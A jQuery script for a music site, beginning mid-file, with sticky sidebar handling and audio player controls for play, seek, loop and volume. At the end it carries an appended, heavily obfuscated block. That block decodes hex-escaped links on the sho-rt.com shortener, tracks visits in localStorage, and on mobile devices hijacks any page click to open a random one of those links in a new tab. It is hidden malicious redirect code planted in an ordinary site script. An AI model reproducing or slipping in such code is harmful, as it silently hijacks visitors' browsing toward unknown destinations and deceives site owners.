			if($('.site').height() + $('.site').offset().top > $('.sticky1_sticky').offset().top + $('.sticky1_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky1_sticky').height() + 54))
				$('.sticky1_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	}
	
	if($('.site_left').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky2').offset().top){
			$('.sticky2').addClass('sticky2_sticky');
		}
		else if($('.sticky2').hasClass('sticky2_sticky') && $('.sticky2').prev('div').offset().top + $('.sticky2').prev('div').height() + 15 >= $('.sticky2').offset().top){
			$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
		}
		if($('.sticky2').hasClass('sticky2_sticky')){
			if($('.site').height() + $('.site').offset().top > $('.sticky2_sticky').offset().top + $('.sticky2_sticky').height() || (lastScroll > $(window).scrollTop() && $('.site').height() + $('.site').offset().top > $(window).scrollTop() + $('.sticky2_sticky').height() + 54))
				$('.sticky2_sticky').css({'top':$(window).scrollTop() + 54 - $('.site').offset().top});
		}
	}
	else{
		$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
	}
	
	lastScroll = $(window).scrollTop();
});
$(window).resize(function(){
	$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
	$('.sticky2').removeClass('sticky2_sticky').css({'top':0});
});

//ALBUM PLAYER
$(".goPlay").click(function(){
	music_url = $(this).closest('.album_track').find('a.dl128').attr('href');
	player = document.getElementById('player');
	$('#player').attr('src', music_url);
	player.play();
	$('.album_track').removeClass('nowPlaying');
	$(this).closest('.album_track').addClass('nowPlaying');
	$(".player_ctrl_play").removeClass('icon-play');
	$(".player_ctrl_play").addClass('icon-pause');
	$(".player_ctrl_stop").removeClass('deactive_button');
});

//P L A Y E R
var mainWidth;
$(document).ready(function(){
	mainWidth = $('.player_time').width();
	var player_time_bar_width = mainWidth-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
$(window).resize(function(){
	var player_time_bar_width = $('.player_time').width()-80;
	$('.player_time_bar').css({'width':player_time_bar_width+'px'});
});
var player = document.getElementById('player');
var total_time = Math.floor(player.duration);
if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
	var total_time_min = Math.floor(total_time/60);
	var total_time_sec = Math.floor(total_time%60);
}
else{
	var total_time_min = 0;
	var total_time_sec = 0;
}
var player_volume = player_volume_2 = player.volume = 1;

function showTime(){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var current_time = Math.floor(player.currentTime);
	var current_time_min = Math.floor(current_time/60);
	var current_time_sec = Math.floor(current_time%60);
	$('.player_time_current').html((current_time_min<10?'0'+current_time_min:current_time_min)+':'+(current_time_sec<10?'0'+current_time_sec:current_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var time_bar_tot_12 = time_bar_tot-5;
	var time_bar = (current_time/total_time)*100;
	var time_bar_px = Math.floor((current_time/total_time)*time_bar_tot_12);
	var time_bar_px_prc = (time_bar_px/time_bar_tot)*100;
	$('.player_time_bar SPAN').css({'width':time_bar+'%'});
	$('.player_time_bar I').css({'left':time_bar_px_prc+'%'});
	
	if(current_time == total_time && !player.hasAttribute('loop')){
		current_time = 0;
		$('.player_time_current').html('00:00');
		$('.player_time_bar SPAN').css({'width':'0%'});
		$('.player_time_bar I').css({'left':'0px'});
		$(".player_ctrl_play").removeClass('icon-pause');
		$(".player_ctrl_play").addClass('icon-play');
		$(".player_ctrl_stop").addClass('deactive_button');
	}
}	

$(".player_time_bar").click(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	player.currentTime = currentX;
});
$(".player_time_bar").mousemove(function(e){
	var total_time = Math.floor(player.duration);
	if(!isNaN(parseFloat(total_time)) && isFinite(total_time) && typeof total_time === 'number'){
		var total_time_min = Math.floor(total_time/60);
		var total_time_sec = Math.floor(total_time%60);
	}
	else{
		var total_time_min = 0;
		var total_time_sec = 0;
		total_time = 1;
	}
	$('.player_time_total').html((total_time_min<10?'0'+total_time_min:total_time_min)+':'+(total_time_sec<10?'0'+total_time_sec:total_time_sec));
	
	var time_bar_tot = $('.player_time_bar').width();
	var relX = Math.floor(e.pageX - $(".player_time_bar").offset().left);
	var currentX = Math.floor((relX*total_time)/time_bar_tot);
	var mousemove_time_min = Math.floor(currentX/60);
	var mousemove_time_sec = Math.floor(currentX%60);
	$('.player_time_mousemove').css({'left':(relX-13)+'px'});
	$('.player_time_mousemove').html((mousemove_time_min<10?'0'+mousemove_time_min:mousemove_time_min)+':'+(mousemove_time_sec<10?'0'+mousemove_time_sec:mousemove_time_sec));
});

$(".player_ctrl_play").click(function(e){
	if(player.paused == true){
		player.play();
		$(this).removeClass('icon-play');
		$(this).addClass('icon-pause');
		$(this).attr('original-title','PAUSE');
	}
	else{
		player.pause();
		$(this).removeClass('icon-pause');
		$(this).addClass('icon-play');
		$(this).attr('original-title','PLAY');
	}
	$(".player_ctrl_stop").removeClass('deactive_button');
});
$(".player_ctrl_stop").click(function(e){
	player.currentTime = 0;
	player.pause();
	$(this).addClass('deactive_button');
	$(".player_ctrl_play").removeClass('icon-pause');
	$(".player_ctrl_play").addClass('icon-play');
});
$(".player_ctrl_loop").click(function(e){
	if(player.hasAttribute('loop')){
		$(this).removeClass('active_button');
		player.removeAttribute('loop');
	}
	else{
		$(this).removeClass('deactive_button');
		$(this).addClass('active_button');
		player.setAttribute('loop',true);
	}
});

$(".player_ctrl_volume").click(function(e){
	if(player_volume == 0){
		player_volume = player.volume = player_volume_2;
		player_volume_10 = player_volume_2*10;
		$(this).removeClass('deactive_button');
		$(this).removeClass('icon-volume-x');
		$(this).addClass('icon-volume-2');
		if(player_volume_2 == 1){
			$('.player_ctrl_volume_in').addClass('deactive_button');
		}
		$('.player_ctrl_volume_de').removeClass('deactive_button');
	}
	else{
		player_volume = player.volume = 0;
		player_volume_10 = player_volume*10;
		$(this).removeClass('icon-volume-2');
		$(this).addClass('icon-volume-x');
		$('.player_ctrl_volume_in').removeClass('deactive_button');
		$('.player_ctrl_volume_de').addClass('deactive_button');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_in").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 < 10){
		player_volume_10++;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_de").click(function(e){
	player_volume_10 = player_volume*10;
	if(player_volume_10 > 0){
		player_volume_10--;
		player_volume = player_volume_2 = player.volume = player_volume_10/10;
	}
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');

		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(this).addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	$(".player_ctrl_volume_ch").val(player_volume_10);
});
$(".player_ctrl_volume_ch").change(function(e){
	var new_vol = $(this).val();
	player_volume_10 = new_vol;
	player_volume = player_volume_2 = player.volume = new_vol/10;
	
	if(player_volume_10 == 10){
		$(".player_ctrl_volume_in").addClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-2');
	}
	else if(player_volume_10 >= 5 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else if(player_volume_10 > 0 ){
		$(".player_ctrl_volume_in").removeClass('deactive_button');
		$(".player_ctrl_volume_de").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('deactive_button');
		$(".player_ctrl_volume").removeClass('icon-volume-x');
		$(".player_ctrl_volume").addClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
	else{
		$(".player_ctrl_volume_de").addClass('deactive_button');
		$(".player_ctrl_volume_in").removeClass('deactive_button');

		$(".player_ctrl_volume").addClass('deactive_button');
		$(".player_ctrl_volume").addClass('icon-volume-x');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-1');
		$(".player_ctrl_volume").removeClass('icon-volume-2');
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x4a\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x77\x61\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x68\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x51\x55\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x67\x4f\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x67\x65\x62\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x4f\x78\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x49\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x5a\x51\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x62\x6a\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());